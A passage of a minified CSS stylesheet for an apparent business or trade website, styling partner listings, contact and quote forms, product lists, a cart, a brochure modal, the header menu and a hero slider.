.partner-item{width:25%;padding:15px;float:left;text-align:center;margin-bottom:15px}.partners-items-wrap .partner-item:nth-child(4n+1){clear:both}.partners-items-wrap .partner-item .partner-image:after{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#e31e24;opacity:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.partners-items-wrap .partner-item a:hover .partner-image:after{opacity:0.5;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.partners-items-wrap .partner-image{position:relative}.partners-items-wrap .partner-name{text-transform:uppercase;margin:12px 0 0;font-weight:400;font-size:16px}.partners-page a{display:block;color:#000}.partners-page a:hover{color:#ff8a00}.partners-page a:hover .partner-name{color:#000}.partners-page .partner-image{width:100%;height:300px;position:relative;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.08);box-shadow:0 0 20px rgba(0, 0, 0, 0.08);border-radius:5px}.partners-page .partner-image img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;width:auto;max-height:150px;padding:10px}.partners-page .partners-items-wrap .partner-item .partner-image:after{background:#d8b46c;border-radius:5px}.partners-page .partners-items-wrap .partner-name{color:#989898;font-weight:600}.partners-details-page .productslist-outer{width:auto;margin:0 -15px}.partners-details-page .productslist{width:25%;float:left;padding:15px}.contact-top{font-size:20px;line-height:36px;text-align:center}.contact-top strong{font-weight:600}.contact-middle{padding:50px 0}.contact-middle .row{margin-left:-15px;margin-right:-15px}.contact-middle .row:after,.contact-middle .row:before{content:'';display:block;clear:both}.contact-middle .cm-col{float:left;padding:0 15px}.contact-middle .cm-col p:last-child{margin:0}.contact-middle .cm-col h4{color:inherit;font-size:24px}.contact-middle .cm-col a{color:#fff}.contact-middle .cm-col a:hover{color:#fc0}.contact-middle .cm-1{width:30%}.contact-middle .cm-2{width:25%}.contact-middle .cm-3{width:20%}.contact-middle .cm-4{width:25%}.working-hours span{display:inline-block;min-width:85px;margin-right:5px}.cform-half{width:50%}.cform-form{background:#ba1e1e;color:#fff;padding:50px}.form-item{margin:25px 0 0;position:relative}.form-item label.error{display:block;position:absolute;top:1px;right:1px;z-index:9;background:#fdf6b9;padding:5px 10px;font-size:13px;line-height:1;color:red;font-weight:400;pointer-events:none}.form-item input,.form-item textarea{display:block;width:100%;border:0;padding:15px;outline:0}.form-item input::-webkit-input-placeholder,.form-item textarea::-webkit-input-placeholder{color:#aaa}.form-item input:-ms-input-placeholder,.form-item textarea:-ms-input-placeholder{color:#aaa}.form-item input::-ms-input-placeholder,.form-item textarea::-ms-input-placeholder{color:#aaa}.form-item input::placeholder,.form-item textarea::placeholder{color:#aaa}.form-item.form-submit{text-align:right;margin-bottom:0}.form-item.form-submit input[type=submit]{text-align:center;display:inline-block;width:auto;padding:10px 20px;background:#000;color:#bbb;opacity:1;text-transform:uppercase;font-size:18px;font-weight:700;border-radius:0}.form-item.form-submit input[type=submit]:hover{color:#fff}.cform-form h4{color:inherit;font-size:24px;line-height:1;margin:0 0 15px}.cform-form p{line-height:1}.cform-wrap{display:table;width:100%}.cform-wrap .cform-half{display:table-cell;vertical-align:top;position:relative}.cform-map iframe{position:absolute;top:0;left:0;width:100%;height:100%}.page-template-contact #wrapper{background-color:#000;color:#fff;background-size:cover;background-attachment:fixed}.page-template-contact #wrapper:before{content:'';display:block;width:100%;position:absolute;top:0;left:0;height:100%;background:rgba(0, 0, 0, 0.7);z-index:0}.page-template-contact #wrapper .side{position:fixed;opacity:0.5}.page-template-contact .header{background:transparent!important}.page-template-contact .header:before{display:none!important}.page-template-contact .footer-block{z-index:3;position:relative}.page-template-contact .inner-page-wrap{padding:0 0 60px}.page-template-contact .page-meta{display:none}.cont-chat img{display:inline-block;margin-right:5px}.product-search h3{text-align:center;color:#5c5c5c;text-transform:uppercase;margin:0 0 30px}.product-search-wrap{background:#ba1e1e;padding:40px 60px}.form-row .form-col-item{width:25%;float:left;padding:15px}.form-row .form-col-item>label{display:block;cursor:default;color:#fff;font-weight:600;font-size:20px;margin:0 0 10px}.form-row input.form-keyword,.form-row select{display:block;width:100%;padding:15px;border:0;color:#898989}.form-row input.form-keyword{outline:none;padding:19px;font-size:15px}.form-row input.form-keyword::-webkit-input-placeholder{color:#898989}.form-row input.form-keyword:-ms-input-placeholder{color:#898989}.form-row input.form-keyword::-ms-input-placeholder{color:#898989}.form-row input.form-keyword::placeholder{color:#898989}.form-row.s-row{margin-bottom:30px}.form-row.s-row ::-webkit-input-placeholder{color:#f88282}.form-row.s-row :-ms-input-placeholder{color:#f88282}.form-row.s-row ::-ms-input-placeholder{color:#f88282}.form-row.s-row ::placeholder{color:#f88282}.form-row.row{margin-left:-15px;margin-right:-15px}.form-row.form-bottom{margin:20px 0 0;text-align:right}.form-row.form-bottom input{outline:0}.form-row.form-bottom input.reset-btn{border:2px solid transparent;background:transparent;padding:15px 30px;font-weight:600;text-transform:uppercase;opacity:0.7}.form-row.form-bottom input.reset-btn:hover{opacity:0.9;border-color:#ddc5c5}.form-row.form-bottom input.submit-btn{padding:15px 30px;border:2px solid #ffb816;background:#ffb816;text-transform:uppercase;color:#000;font-weight:600;opacity:1}.form-row.form-bottom input.submit-btn:hover{opacity:1;background:#000;color:#fff;border-color:#000}.form-row.form-bottom input:first-child{margin-right:10px}.form-row .SumoSelect>.CaptionCont>label{display:block}ul.product-lists{list-style:none;margin:0;padding:0;background:#fcfafa;padding:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.product-lists li.product-item{width:33.33%;padding:20px}ul.product-lists li.product-item .product_inner{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-shadow:0px 1px 30.4px 1.6px rgba(0, 0, 0, 0.1);box-shadow:0px 1px 30.4px 1.6px rgba(0, 0, 0, 0.1);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}ul.product-lists li.product-item .product_inner:hover{-webkit-box-shadow:0px 1px 30.4px 1.6px rgba(0, 0, 0, 0.3);box-shadow:0px 1px 30.4px 1.6px rgba(0, 0, 0, 0.3);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}ul.product-lists li.product-item .product_left{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#97302b;background:-webkit-gradient(linear, left top, right top, color-stop(2.8%, #ba1e1e), color-stop(96.83%, #97302b));background:-webkit-linear-gradient(left, #ba1e1e 2.8%, #97302b 96.83%);background:-o-linear-gradient(left, #ba1e1e 2.8%, #97302b 96.83%);background:linear-gradient(90deg, #ba1e1e 2.8%, #97302b 96.83%);text-align:left;padding:20px 20px 15px 20px;color:#fff}ul.product-lists li.product-item .product_left h3{font-size:17px;font-weight:500;color:inherit;margin:0}ul.product-lists li.product-item .product_right{padding:20px 20px 20px 20px;font-size:14px;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}ul.product-lists li.product-item .product_desc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}ul.product-lists li.product-item .product_desc span{font-weight:400;display:block;position:absolute;left:0;width:50%;color:#000;line-height:1.1em}ul.product-lists li.product-item .product_desc p{margin:0 0 2px;line-height:1.4em;padding-left:50%;position:relative;min-height:35px}.product_bottom{margin-top:20px;margin-bottom:-10px}.product_bottom a{display:inline-block;padding:10px 10px;text-align:center;background:transparent;border-width:1px;border-style:solid;border-radius:4px;color:#333;line-height:1.4em;margin-bottom:10px;font-weight:500;font-size:14px;min-width:42px}.product_bottom a.request-quote{border-color:#ba1e1e;color:#ba1e1e;margin-right:10px}.product_bottom a.request-quote:hover{background:#ba1e1e}.product_bottom a.request-quote.go_to_cart{background:#eee;color:#777!important;border-color:#777}.product_bottom a.download-brochure{border-color:#a6ba1e;color:#a6ba1e}.product_bottom a.download-brochure:hover{background:#a6ba1e}.product_bottom a:hover{opacity:0.85;color:#fff!important}.pagination{text-align:center;padding:30px 15px}.pagination a,.pagination span{display:inline-block;margin:0 10px;width:40px;height:40px;vertical-align:middle;background:#eee;line-height:40px;border-radius:50%;color:#333}.pagination a.current,.pagination span.current{background:#ddd}.pagination a:hover{background:#ddd}.loadmore{display:inline-block;cursor:pointer;margin-top:50px}.loadmore a{color:#333}.loadmore a:hover{color:#ff8a00}.product-wrap{text-align:center}.search-block{display:none;position:absolute;bottom:0;right:0;z-index:9999;width:300px;background:#148e90;pointer-events:auto;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.search-block-visible{cursor:pointer}.search-block-visible .search-block{display:block;right:60px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.search-block-visible #fixed-search{background-position:-64px -180px}.search-block-visible .search-overlay{display:block;width:100%;position:fixed;top:0;left:0;height:100%;background:rgba(0, 0, 0, 0.5);z-index:990;cursor:pointer}input.sbf-ip{display:block;width:100%;border:0;padding:20px 80px 20px 20px;height:60px;outline:none;color:#000}.search-block-form{position:relative;height:60px}.sbf-btn{position:absolute;right:0;top:0;height:100%;width:60px;z-index:2}.sbf-btn input{opacity:0!important;display:block;width:100%;height:100%;position:relative;z-index:1;font-size:0}.sbf-btn span{display:block;top:0;position:absolute;width:100%;text-align:center;height:100%;right:0;line-height:60px;font-size:24px;color:#000;pointer-events:none}.sbf-btn:hover span{color:#f88f11}.search .page-meta{display:none}.brochure-modal{display:none;position:fixed;top:0;width:100%;max-width:800px;left:0;right:0;margin:0 auto;height:100%;z-index:9999;pointer-events:none;overflow:auto}.bm-wrap{width:90%;max-width:700px;margin:0 auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;background:#fff;padding:30px;-webkit-box-shadow:0 0 10px #ddd;box-shadow:0 0 10px #ddd;pointer-events:auto}h3.bm-title{font-weight:500;border-bottom:1px solid #ddd;margin:0 0 15px;padding:0 0 15px}.bm-desc{margin:0;color:#000;font-weight:400;font-size:16px}.bm-form-item input,.bm-form-item textarea{display:block;width:100%;padding:15px;border:1px solid #ddd;border-radius:3px}.bm-form-item{margin:20px 0;position:relative}.bm-form-item label.error{display:block;position:absolute;top:1px;right:1px;z-index:9;background:#fdf6b9;padding:5px 10px;font-size:13px;line-height:1;color:red;font-weight:400;pointer-events:none}.bm-form-item.bm-form-submit input{border:1px solid #ff8a00;text-transform:uppercase}.bm-form-item.bm-form-submit{margin-bottom:0}.bm-form-left{float:left;width:50%;padding:0 15px}.bm-form-right{width:50%;float:left;padding:0 15px}.bm-form{margin-left:-15px;margin-right:-15px}.bm-form-item textarea{height:118px}.modal-bg{position:fixed;top:0;z-index:9990;left:0;width:100%;height:100%;background:rgba(255, 255, 255, 0.9)}.bm-close{position:absolute;right:-20px;top:-20px;font-size:24px;width:40px;height:40px;background:#444;text-align:center;line-height:40px;color:#fff;border-radius:50%;cursor:pointer;z-index:99}.bm-close:hover{background:#000}.top-cart{position:absolute;right:0;top:15px}.top-cart img{width:30px}.top-cart a{position:relative;display:inline-block}.top-cart span.cartholder{position:absolute;top:-7px;right:8px;color:#fff;background:#f9a238;width:20px;height:20px;line-height:1;text-align:center;line-height:18px;border-radius:50%;font-size:12px}.top-cart span.cartholder.highlight{background:#a6ba1e}.top-cart.shake a{-moz-animation:shake 0.3s 2 alternate;-webkit-animation:shake 0.3s 2 alternate;animation:shake 0.3s 2 alternate;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes shake{33%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}66%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{33%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}66%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes coloring{33%{background:red}66%{background:gold}}@keyframes coloring{33%{background:red}66%{background:gold}}.fixed .top-cart{top:10px}.cart-sec td{padding:15px 15px;font-weight:500}.cart-sec th{text-align:left;padding:15px 20px}.form-checkboxes{float:left;text-align:left}.bm-form-notification{display:none;position:absolute;width:100%;bottom:0;left:0;padding:10px 30px;background:#e5fbe6;z-index:90;height:100%}.bm-form-notification .bm-noti-wrap{position:absolute;width:100%;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:20px;left:0}.bm-form-notification .c-status{font-size:20px;line-height:30px}.bm-form-notification img{max-height:21px}.bm-form-notification.failure{background:#fbc5c1}.form-loader .c-load,.form-loader .c-status{margin-top:20px}.page-content .yl-grid .yl-wrapper{padding:0 1%}.page-content .yl-grid .yl-item-container{margin:0}.page-content .advgb-tab-body{padding:0!important;border:0!important}.page-content li.advgb-tab{margin-left:10px!important;border:0!important}.page-content ul.advgb-tabs-panel{padding:5px 10px 10px!important}.page-content li.advgb-tab:hover{opacity:0.9}.page-content .yl-simple-thumbnails .yl-title{height:auto!important}.cart-row{margin-left:-15px;margin-right:-15px}.cart-row .cart-half{width:50%;float:left;padding:0 15px}.cart-row .cart-half.full-width{width:100%}.cart-half .cform-form{padding:25px}.cart-half .cform-form h4{font-weight:500;font-size:17px;line-height:27px}.cart-half a.cartRemove{opacity:0.7;color:#666}.cart-half a.cartRemove:hover{color:#ffa500;opacity:1}.trade-item{background:#fff8e8;margin:0 0 40px;padding:25px;border:1px solid #731a16}.trade-item h2{font-size:20px;font-weight:600;color:#731a16}.trade-item a.post-more{display:inline-block;padding:10px 20px;background:#731a16;color:#fff}.trade-item a.post-more:hover{background:#000}.trade-item h2 a{color:#731a16}.trade-item h2 a:hover{color:#000}.trade-item:last-child{margin:0}.trade-trends-sec .pagination{padding-bottom:0}.manufacturers-top{text-align:center}.productslist-outer{text-align:center}.blog-main.trade-content{padding-right:0;float:none;margin:0 auto}.blog-main.csr-content{padding-right:0;float:none;margin:0 auto}.csr-top{margin:0 0 50px}.csr-top:last-child{margin-bottom:0}.csr-top:nth-child(2n) .csr-top-left{float:left}.csr-top:nth-child(2n) .csr-top-right{float:right;padding-right:0;padding-left:3%}.advgb-tab-body{position:relative}.loading-feed{display:none;width:100%;text-align:center;padding:10px;position:absolute}.advgb-tab-body>div>div:only-child{display:block}body .yl-header,body .yl-list-title{display:none!important}.page-template-cart .c-status{background:#eaffdb;padding:20px;font-size:16px;color:#0c520c}.page-template-default h1,.page-template-default h2,.page-template-default h3,.page-template-default h4,.page-template-default h5,.page-template-default h6{font-weight:600}.page-template-default ol,.page-template-default ul{line-height:2em}.page-template-default ol li,.page-template-default ul li{margin:0 0 5px}.page-template-default ol li:last-child,.page-template-default ul li:last-child{margin-bottom:0}h3.no-products{margin:25px 0 0;font-weight:600;color:#666;font-size:20px}.mc-field-group label.error{position:absolute;bottom:-30px;color:#ff8282}.mc-field-group input.n-field.error{background:#f7c9c9}.check-item{position:relative;margin:0 0 5px}.check-item:last-child{margin:0}.check-item input[type=checkbox]{display:inline-block;width:auto;padding:0;vertical-align:middle;opacity:0}.check-item span.checker:before{content:'\f372';display:block;width:16px;height:16px;position:absolute;left:0;top:0;font-family:'IonIcons';font-size:16px}.check-item input[type=checkbox]:checked+span.checker:before{content:'\f373'}.blog-top-cnt{font-size:18px;margin:0 0 40px}.loadmore1{padding:50px 0}body{font-family:'Barlow', sans-serif;font-weight:300;font-size:15px;color:#333;overflow:hidden;position:relative;line-height:1.7em}body.loaded{overflow:auto;overflow-x:hidden}a,a:focus,a:hover{color:#000;text-decoration:none;outline:none}.preloader{position:fixed;width:100%;height:100vh;background:#fff url(../images/preloader.gif) no-repeat center;z-index:99999;top:0;left:0}.preloader .loader{height:4px;width:100%;position:relative;overflow:hidden;background-color:#525252}.preloader .loader:before{display:block;position:absolute;content:"";left:-200px;width:200px;height:4px;background-color:#d6a101;-webkit-animation:loading 2s linear infinite;animation:loading 2s linear infinite}@-webkit-keyframes loading{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}@keyframes loading{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}.landing{background:url(../images/new-intro-bg.jpg) no-repeat #222;background-size:cover;width:100%;height:100vh;position:fixed;top:0;left:0;width:100%;z-index:999;overflow:hidden}.landing-logo-wrap{position:absolute;width:100%;left:0;right:0;margin:0 auto;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:99}.landing-logo-wrap img{max-width:350px}.landing-desc{font-size:18px;color:#dca84f;padding:0 0 30px;letter-spacing:0.5px;font-weight:400}.landing-mouse{position:absolute;bottom:6%;left:0;right:0;margin:0 auto;width:100%;text-align:center;opacity:0;-webkit-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.landing-mouse:hover{opacity:1!important}.landing-mouse .scroll-text{text-transform:uppercase;color:#fff;font-size:12px;margin-top:10px}.landing-mouse span{position:relative;display:inline-block;width:30px;height:50px;border:2px solid #fff;border-radius:24px;opacity:.75;cursor:pointer;color:#fff;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}.landing-mouse span i{font-size:28px;-webkit-animation:mouse 3s linear infinite;animation:mouse 3s linear infinite;position:absolute;display:block;top:0;left:50%;width:40px;height:40px}.landing-mouse span ins{position:relative;display:inline-block;height:22px;margin:10px auto 5px;text-decoration:none}.landing-mouse span ins del{position:absolute;display:block;top:0;left:50%;width:8px;height:8px;margin:-14px 0 0 -4px;border-radius:20px;background:#fff;-webkit-animation:mouse 3s linear infinite;animation:mouse 3s linear infinite;text-decoration:none}@-webkit-keyframes mouse{1%{opacity:1;top:30%}20%{opacity:1;top:80%}60%{opacity:0;top:80%}to{opacity:0;top:30%}}@keyframes mouse{1%{opacity:1;top:30%}20%{opacity:1;top:80%}60%{opacity:0;top:80%}to{opacity:0;top:30%}}@media (min-width:1025px){body.home.landing-page .header{display:none!important}}.fixed-icons{position:fixed;top:-150%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;z-index:999;display:none;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;pointer-events:none}.fixed-icons a{width:60px;height:60px;display:block;text-decoration:none;color:#fff;background-image:url(../images/icons-fixed.png);background-position:right;background-repeat:no-repeat;background-color:#117c7e;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:0;pointer-events:auto}.fixed-icons a:first-child{background-position:0 0}.fixed-icons a:nth-child(2){background-position:-0 -60px}.fixed-icons a:nth-child(3){background-position:0 -120px}.fixed-icons a:nth-child(4){background-position:0 -180px}.fixed-icons a:first-child:hover{background-position:-64px 0}.fixed-icons a:nth-child(2):hover{background-position:-64px -60px}.fixed-icons a:nth-child(3):hover{background-position:-64px -120px}.fixed-icons a:nth-child(4):hover{background-position:-64px -180px}.fixed-icons a{position:relative}.fixed-icons a:after,.fixed-icons a:before{display:block;opacity:0;pointer-events:none;position:absolute;-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.fixed-icons a:after{border-top:6px solid transparent;border-left:6px solid rgba(0, 0, 0, 0.65);border-bottom:6px solid transparent;content:'';height:0;top:26px;right:calc(100% + 4px);width:0}.fixed-icons a:before{background:rgba(0, 0, 0, 0.65);border-radius:2px;color:#fff;content:attr(data-title);font-size:14px;padding:6px 10px;top:18px;white-space:nowrap;right:calc(100% + 10px)}.fixed-icons a:hover:after,.fixed-icons a:hover:before{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.container{width:100%;padding-left:15px;padding-right:15px;max-width:1200px;margin-left:auto;margin-right:auto;position:relative}.home .header{position:absolute;top:0;left:0;width:100%;z-index:999;padding:40px 0;background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(255, 0, 0, 0)), to(#3d7677));background-image:-webkit-linear-gradient(bottom, rgba(255, 0, 0, 0), #3d7677);background-image:-o-linear-gradient(bottom, rgba(255, 0, 0, 0), #3d7677);background-image:linear-gradient(to top, rgba(255, 0, 0, 0), #3d7677)}body:not(.home) ul.menu li.current-menu-item a{color:#fff}body:not(.home) ul.menu li.current-menu-item a:before{background:#ccc;-webkit-transform:none;-ms-transform:none;transform:none}.header.fixed{position:fixed;top:0;width:100%;left:0;z-index:999;background:rgba(0, 0, 0, 0.9);-webkit-box-shadow:0 0 2px 0 #444;box-shadow:0 0 2px 0 #444;padding:10px 0;-webkit-animation:headeranimation 0.5s linear;animation:headeranimation 0.5s linear}.header.fixed ul.menu li a{color:#888}.header.fixed ul.menu li a:before{background:#777}.header.fixed ul.menu li:hover>a,.header.fixed ul.menu li a:hover{color:#fff}.header.fixed ul.menu li.current-menu-item a{color:#ff8a00}.header.fixed ul.menu li.current-menu-item a:before{background:#ff8a00}@-webkit-keyframes headeranimation{0%{opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px)}50%{opacity:1}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes headeranimation{0%{opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px)}50%{opacity:1}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.mob-menu-close{display:none;position:absolute;right:0;top:0;width:50px;height:50px;color:#fff;background:#071621;font-size:30px;text-align:center;line-height:50px}.mobile-menu-toggler{display:none;color:#fff;line-height:1;cursor:pointer;padding:0 5px}.mobile-menu-toggler i{font-size:32px}.mobile-menu-toggler:hover{color:#0dd3ab}.header-menu{padding-top:15px;float:right;position:relative;padding-right:35px}.logo{float:left}.logo img{max-width:140px}.logo .fixed-logo{display:none}ul.menu{list-style:none;margin:0;padding:0;line-height:1em}ul.menu li{display:inline-block;color:#fff;text-transform:uppercase;margin:0 15px;position:relative;font-size:15px;font-weight:700}ul.menu li a{color:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:10px 0;display:block;position:relative;overflow:hidden}ul.menu li a:before{content:'';position:absolute;top:5px;left:0;width:100%;height:2px;background:#fff;-webkit-transform:translateX(-103%);-ms-transform:translateX(-103%);transform:translateX(-103%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}ul.menu li:hover>a,ul.menu li a:hover{color:#fff}ul.menu li:hover>a:before,ul.menu li a:hover:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}ul.menu li.current-menu-item a{color:#031a2a}ul.menu li.current-menu-item a:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);background:#031a2a}ul.menu li.menu-btn a{background:#153b54;color:#fff!important;padding:10px 10px}ul.menu li.menu-btn a:before{display:none!important}ul.menu li.menu-btn a:hover{background:#f88f10}ul.menu li ul.sub-menu{display:none;position:absolute;left:0;top:100%;width:100%;background:rgba(5, 46, 56, 0.6);margin:0;padding:0;min-width:150px;z-index:99}ul.menu li:last-child ul.sub-menu{left:auto;right:0}ul.menu li .sub-menu li{margin:0;display:block;font-size:13px}ul.menu li .sub-menu li a{display:block;padding:10px;border-bottom:1px solid #484848}ul.menu li .sub-menu li a:before{display:none}ul.menu li .sub-menu li a:hover{background:#052e38}ul.menu li .sub-menu li:last-child a{border-bottom:0}ul.menu li:hover .sub-menu{display:block}.fixed .logo img{width:60%}.fixed .header-menu{padding-top:10px}.fixed ul.menu li ul.sub-menu{background:#000}.hs-item{position:relative;outline:0;z-index:2;height:100vh;min-height:620px;max-height:950px}.hs-item .container{height:100%}.hs-item .hs-image{width:100%;height:100%;position:absolute;left:0;top:0}.hs-item img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.hs-caption{position:absolute;right:50px;top:50%;-webkit-transform:translate(-250%, -50%);-ms-transform:translate(-250%, -50%);transform:translate(-250%, -50%);color:#fff;font-weight:700;font-size:40px;line-height:50px;width:600px;max-width:50%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0;z-index:3;text-align:right}.hs-caption span{opacity:0}.hs-cap-inner{background:#f88e0e;padding:25px 35px;display:inline-block;-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg);position:relative;text-align:left}.hs-cap-inner:before{background:#f88e0e;content:'';display:block;position:absolute;top:-25px;right:-20px;width:100px;height:15px;-webkit-transform:translateX(100vw);-ms-transform:translateX(100vw);transform:translateX(100vw);-webkit-transition:all 0.7s cubic-bezier(0.32, 0.34, 0, 1.62) 0.6s;-o-transition:all 0.7s cubic-bezier(0.32, 0.34, 0, 1.62) 0.6s;transition:all 0.7s cubic-bezier(0.32, 0.34, 0, 1.62) 0.6s}.hs-cap-inner:after{background:#f88e0e;content:'';display:block;position:absolute;bottom:-25px;left:-20px;width:100px;height:15px;-webkit-transform:translateX(-100vw);-ms-transform:translateX(-100vw);transform:translateX(-100vw);-webkit-transition:all 0.7s cubic-bezier(0.32, 0.34, 0, 1.62) 0.6s;-o-transition:all 0.7s cubic-bezier(0.32, 0.34, 0, 1.62) 0.6s;transition:all 0.7s cubic-bezier(0.32, 0.34, 0, 1.62) 0.6s}.hs-cap-inner span{display:block;font-size:16px;line-height:26px;margin-top:10px;font-weight:500}.image-right .hs-caption{left:50px;right:auto;text-align:left}.slick-slide.slick-active .hs-caption{opacity:1;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);-webkit-transition:all 0.7s ease;-o-transition:all 0.7s ease;transition:all 0.7s ease}.slick-slide.slick-active .hs-caption .hs-cap-inner:after,.slick-slide.slick-active .hs-caption .hs-cap-inner:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:0.7s;-o-transition-delay:0.7s;transition-delay:0.7s}.header-slider-block{position:relative;overflow:hidden;background:#666}.hs-arrows{width:100%;max-width:1200px;position:absolute;margin:0 auto;bottom:50px;left:0;right:0}.arrow-slick{width:40px;height:40px;display:block;position:absolute;right:0;bottom:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;cursor:pointer}.arrow-slick.arrow-prev{background:url(../images/arrow-prev.png) no-repeat;background-size:contain;right:80px;-webkit-filter:brightness(0) invert(0.5);filter:brightness(0) invert(0.5)}.arrow-slick.arrow-next{background:url(../images/arrow-next.png) no-repeat;background-size:contain;right:30px;-webkit-filter:brightness(0) invert(0.5);filter:brightness(0) invert(0.5)}.arrow-slick:hover{-webkit-filter:brightness(1) invert(0)!important;filter:brightness(1) invert(0)!important;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.about-block{margin-top:-20px;position:relative;z-index:2}.intro-block{color:#fff;padding:80px 110px;background:url(../images/about-bg.jpg) no-repeat center;background-size:cover;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.intro-block:hover .intro-search-wrap{-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background:-webkit-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background:-o-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background:linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%)}.intro-content h4{font-size:46px;color:#fff;line-height:55px;margin:30px 0 20px}.intro-top{font-weight:700;font-size:15px}.intro-content p{font-weight:300;margin:0 0 10px;font-size:15px;line-height:22px}.intro-content p:last-child{margin:0}.intro-content{width:50%}.intro-search{width:50%;padding-left:10%}.intro-search-wrap{background:#ff8a00;padding:45px;color:#fff;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.intro-search-wrap p{font-weight:300}.intro-search-wrap h5{font-size:28px;color:#fff;margin:0 0 20px}.search-box{position:relative;margin:30px 0 0}.search-box select{width:100%;padding:15px;border:0;font-style:italic;color:#7c7c7c;font-size:16px}.read-more-btn{margin:40px 0 0}.read-more-btn a{display:inline-block;padding:20px 30px;background:#0dd3ab;color:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;overflow:hidden}.read-more-btn a:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#ff8a00;z-index:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.read-more-btn a:hover:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s 